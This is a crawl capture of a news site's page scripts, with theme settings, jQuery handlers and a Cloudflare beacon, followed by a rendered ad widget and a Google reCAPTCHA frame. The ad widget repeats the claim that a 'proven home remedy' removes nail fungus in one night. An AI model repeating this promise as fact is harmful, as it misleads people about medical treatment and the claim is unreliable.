text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_71","tdc_css_class":"tdi_71","tdc_css_class_style":"tdi_71_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_71');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_94'),
                        blockClass = '.tdi_94',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_separator","style_general_header_menu","style_general_menu_active3","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_breadcrumbs","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_single_post_share","style_general_featured_image","style_general_single_content","style_general_single_tags","style_general_socials","style_general_inline_text"];
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"75c01961c2694b849f2a2b2b9b4ba326","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://render.geozo.com/v5/render?surfer_uuid=f8b783d9-2f2f-4dc9-81ef-8bedf47632ff&referrer=https%3A%2F%2Flibertateazilei.net%2F2021%2F11%2F29%2Favertisment-oms-varianta-omicron-a-sarscov2-reprezinta-un-risc-foarte-ridicat-la-nivel-mondial%2F&page_load_uuid=722fe41c-224c-4ad0-818b-8f85f186d3ad&page_depth=1&zgetledh6s=2254ddd6-eecc-491e-827c-66aa9c6bd0fe&block_uuid=2254ddd6-eecc-491e-827c-66aa9c6bd0fe&refresh_depth=1&safari_multiple_request=998
body_size: 3438
content:
<div data-gz-show-block-id-9954475d-63c0-5388-5cee-22e63a465d86="" data-gz-refresh-timeout-84430-1200000="" data-server-rendered="true" data-block-confirm-encoded="V9NHXXWRvYsYIpRBwmoKmVnovq1dfOK7RI7-1klM8pCJB43WCS5Qd5zDeoaVTOk1GAXEfhMljA_d1OKwVFo7M8S2UyZ9jwhrOgoz4zqvKrRmbE3C4nV4hLxJvOGJL4BVA3oOi0fs"><div id="block-ovpw2sgiqc" rerender="true" class="block-ovpw2sgiqcgz-block-wrapper" data-v-501d2e46="" data-v-1202af33=""><style data-v-501d2e46="">.block-ovpw2sgiqcgz-block[data-v-1202af33] {all: initial !important;}.block-ovpw2sgiqcgz-block *[data-v-1202af33] {all: unset !important;display: block !important;overflow-wrap: break-word !important;word-wrap: break-word !important;-ms-word-break: break-all !important;word-break: break-all !important;word-break: break-word !important;-ms-hyphens: auto !important;-moz-hyphens: auto !important;-webkit-hyphens: auto !important;hyphens: auto !important;}.block-ovpw2sgiqcgz-block script:nth-child(n),.block-ovpw2sgiqcgz-block style:nth-child(n)[data-v-1202af33] {display: none !important;}.block-ovpw2sgiqcgz-block-wrapper[data-v-1202af33] {text-align: center !important;}.block-ovpw2sgiqcgz-block[data-v-1202af33] {display: inline-block !important;box-sizing: border-box !important;width: 100% !important;padding: 0px 0px !important;border-style: none !important;border-width: 7px !important;border-radius: 0px !important;border-color: #000000 !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-ovpw2sgiqcgz-block[data-v-1202af33]:hover {border-color: #000000 !important;}.block-ovpw2sgiqcgz-block__items[data-v-1202af33] {display: flex !important;justify-content: center !important;flex-wrap: wrap !important;margin: -10px -7px !important;}.block-ovpw2sgiqcgz-block__item[data-v-1202af33] {box-sizing: border-box !important;width: calc(100% / 3 - 7px * 2) !important;max-width: 170px !important;min-width: 170px !important;margin: 10px 7px !important;}.block-ovpw2sgiqcgz-media[data-v-1202af33] {overflow: hidden !important;box-sizing: border-box !important;font-family: Roboto !important;line-height: 1.1 !important;background-color: #ffffff !important;border-style: none !important;border-width: 10px !important;border-radius: 10px !important;border-color: #000000 !important;box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15) !important;color: inherit !important;-webkit-text-fill-color: inherit !important;text-decoration: none !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), box-shadow 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;width: 100% !important;max-width: 100% !important;}.block-ovpw2sgiqcgz-media[data-v-1202af33]:hover {background-color: #ffffff !important;border-color: #000000 !important;box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15) !important;cursor: pointer !important;}.block-ovpw2sgiqcgz-media:hover .block-ovpw2sgiqcgz-media__img-inner[data-v-1202af33] {border-color: #ffff00 !important;}.block-ovpw2sgiqcgz-media:hover .block-ovpw2sgiqcgz-media__img[data-v-1202af33] {transform: scale(1.05) !important;}.block-ovpw2sgiqcgz-media:hover .block-ovpw2sgiqcgz-media__title[data-v-1202af33] {color: rgba(1, 1, 1, 0.8) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.8) !important;}.block-ovpw2sgiqcgz-media:hover .block-ovpw2sgiqcgz-media__desc[data-v-1202af33] {color: rgba(1, 1, 1, 0.6) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.6) !important;}.block-ovpw2sgiqcgz-media__container[data-v-1202af33] {display: flex !important;flex-direction: column !important;}.block-ovpw2sgiqcgz-media__img-wrapper[data-v-1202af33] {padding: 0px !important;overflow: hidden !important;}.block-ovpw2sgiqcgz-media__img-inner[data-v-1202af33] {overflow: hidden !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 10px !important;border-radius: 0px !important;border-color: #ff0000 !important;transition: border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-ovpw2sgiqcgz-media__img[data-v-1202af33] {padding-bottom: 75% !important;background-position: center !important;background-size: cover !important;transition: transform 1.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-ovpw2sgiqcgz-media__title[data-v-1202af33] {margin: 0 !important;margin-top: 12px !important;margin-bottom: 12px !important;padding-left: 14px !important;padding-right: 14px !important;font-size: 18px !important;font-weight: 700 !important;font-style: normal !important;text-decoration: none !important;color: rgba(1, 1, 1, 0.8) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.8) !important;text-align: left !important;transition: color 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-ovpw2sgiqcgz-media__desc[data-v-1202af33] {display: block !important;margin: 0 !important;margin-top: 0px !important;margin-bottom: 16px !important;padding-left: 14px !important;padding-right: 14px !important;font-size: 14px !important;font-style: normal !important;text-decoration: none !important;color: rgba(1, 1, 1, 0.6) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.6) !important;text-align: left !important;transition: color 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-ovpw2sgiqcgz-media__btn-wrapper[data-v-1202af33] {padding-left: 14px !important;padding-right: 14px !important;margin-top: auto !important;text-align: right !important;}.block-ovpw2sgiqcgz-media__btn[data-v-1202af33] {display: none !important;margin-top: 20px !important;margin-bottom: 20px !important;padding: 0.5em 1em !important;font-size: 14px !important;font-weight: 700 !important;font-style: normal !important;line-height: 14px !important;color: #FFFFFF !important;-webkit-text-fill-color: #FFFFFF !important;text-decoration: none !important;background-color: #68CB2B !important;border-style: none !important;border-width: 4px !important;border-radius: 4px !important;border-color: #FFFFFF !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-ovpw2sgiqcgz-media__btn[data-v-1202af33]:hover {background-color: #4E9820 !important;cursor: pointer !important;}</style> <style id="block-ovpw2sgiqcstyle" data-v-501d2e46=""></style> <script type="text/javascript" data-v-501d2e46="">(function () {var debounce = '';function onResize () {clearTimeout(debounce);debounce = setTimeout(function () {var el = document.getElementById('block-ovpw2sgiqc');if (!el) return;var parent = getComputedStyle(el);var itemsContainerWidth = parseInt(parent.width, 10);var canContain = Math.floor((itemsContainerWidth + 14) / 185);canContain = Math.min(canContain, 3);canContain = Math.max(canContain, 1);var canContainMobile = Math.min(canContain, 1);document.getElementById('block-ovpw2sgiqcstyle').innerHTML = "".concat(".block-ovpw2sgiqcgz-media.block-ovpw2sgiqcgz-block__item[data-v-1202af33]:nth-child(n+", canContain * 1 +1, ") { display: none !important; }.block-ovpw2sgiqcgz-block__item[data-v-1202af33] {width: calc(100% / ", canContain, " - 7px * 2) !important;}.block-ovpw2sgiqcgz-block[data-v-1202af33] {max-width: ", canContain * 184 +-14, "px !important;width: 100% !important;max-width: 100% !important;}@media (max-width: 650px) {.block-ovpw2sgiqcgz-media.block-ovpw2sgiqcgz-block__item[data-v-1202af33]:nth-child(n) { display: block !important; }.block-ovpw2sgiqcgz-block__item[data-v-1202af33] {width: calc(100% / ", canContainMobile, " - 7px * 2) !important;}.block-ovpw2sgiqcgz-block[data-v-1202af33] {max-width: ", canContainMobile * 184 +-14, "px !important;width: 100% !important;max-width: 100% !important;} }")}, 200);}onResize();window.addEventListener("resize", onResize);var link = document.querySelector('link[href="https://fonts.googleapis.com/css?family=Roboto:100,200,300,400,500,600,700,800,900"]');if (!link) {var resource = document.createElement('link');resource.setAttribute("rel", "stylesheet");resource.setAttribute("href", "https://fonts.googleapis.com/css?family=Roboto:100,200,300,400,500,600,700,800,900");resource.setAttribute("type", "text/css");var head = document.getElementsByTagName('head')[0];head.appendChild(resource);}undefined}(document, window));</script> <style data-v-501d2e46=""></style> <div class="block-ovpw2sgiqcgz-block" data-v-501d2e46="" data-v-1202af33=""><div class="block-ovpw2sgiqcgz-block__items" data-v-501d2e46="" data-v-1202af33=""><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.county-point.com/v1/direct/click?media=751617&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-ovpw2sgiqcgz-media block-ovpw2sgiqcgz-block__item" data-v-501d2e46=""><div class="block-ovpw2sgiqcgz-media__container" data-v-501d2e46="" data-v-1202af33=""><div class="block-ovpw2sgiqcgz-media__img-wrapper" data-v-501d2e46="" data-v-1202af33=""><div class="block-ovpw2sgiqcgz-media__img-inner" data-v-501d2e46="" data-v-1202af33=""><div class="block-ovpw2sgiqcgz-media__img" style="background-image:url(&#39;https://media.county-point.com/.cdn/312351/d3d944/69b6c352e4e6490d997aae0ca25d7afc/d0369036e3f115cf.webp&#39;) !important;" data-v-501d2e46="" data-v-1202af33=""></div></div></div> <div class="block-ovpw2sgiqcgz-media__title" data-v-501d2e46="" data-v-1202af33="">
            Remove nail fungus in just one night! My proven home remedy works
          </div> <div class="block-ovpw2sgiqcgz-media__btn-wrapper" data-v-501d2e46="" data-v-1202af33=""><button class="block-ovpw2sgiqcgz-media__btn" data-v-501d2e46="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.county-point.com/v1/direct/click?media=751617&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-ovpw2sgiqcgz-media block-ovpw2sgiqcgz-block__item" data-v-501d2e46=""><div class="block-ovpw2sgiqcgz-media__container" data-v-501d2e46="" data-v-1202af33=""><div class="block-ovpw2sgiqcgz-media__img-wrapper" data-v-501d2e46="" data-v-1202af33=""><div class="block-ovpw2sgiqcgz-media__img-inner" data-v-501d2e46="" data-v-1202af33=""><div class="block-ovpw2sgiqcgz-media__img" style="background-image:url(&#39;https://media.county-point.com/.cdn/312351/d3d944/69b6c352e4e6490d997aae0ca25d7afc/d0369036e3f115cf.webp&#39;) !important;" data-v-501d2e46="" data-v-1202af33=""></div></div></div> <div class="block-ovpw2sgiqcgz-media__title" data-v-501d2e46="" data-v-1202af33="">
            Remove nail fungus in just one night! My proven home remedy works
          </div> <div class="block-ovpw2sgiqcgz-media__btn-wrapper" data-v-501d2e46="" data-v-1202af33=""><button class="block-ovpw2sgiqcgz-media__btn" data-v-501d2e46="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.county-point.com/v1/direct/click?media=751617&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-ovpw2sgiqcgz-media block-ovpw2sgiqcgz-block__item" data-v-501d2e46=""><div class="block-ovpw2sgiqcgz-media__container" data-v-501d2e46="" data-v-1202af33=""><div class="block-ovpw2sgiqcgz-media__img-wrapper" data-v-501d2e46="" data-v-1202af33=""><div class="block-ovpw2sgiqcgz-media__img-inner" data-v-501d2e46="" data-v-1202af33=""><div class="block-ovpw2sgiqcgz-media__img" style="background-image:url(&#39;https://media.county-point.com/.cdn/312351/d3d944/69b6c352e4e6490d997aae0ca25d7afc/d0369036e3f115cf.webp&#39;) !important;" data-v-501d2e46="" data-v-1202af33=""></div></div></div> <div class="block-ovpw2sgiqcgz-media__title" data-v-501d2e46="" data-v-1202af33="">
            Remove nail fungus in just one night! My proven home remedy works
          </div> <div class="block-ovpw2sgiqcgz-media__btn-wrapper" data-v-501d2e46="" data-v-1202af33=""><button class="block-ovpw2sgiqcgz-media__btn" data-v-501d2e46="" data-v-1202af33="">
              More details
            </button></div></div></a></div></div></div></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8z9uu8m_A5xk4ebNPFzzDg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768784665281');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>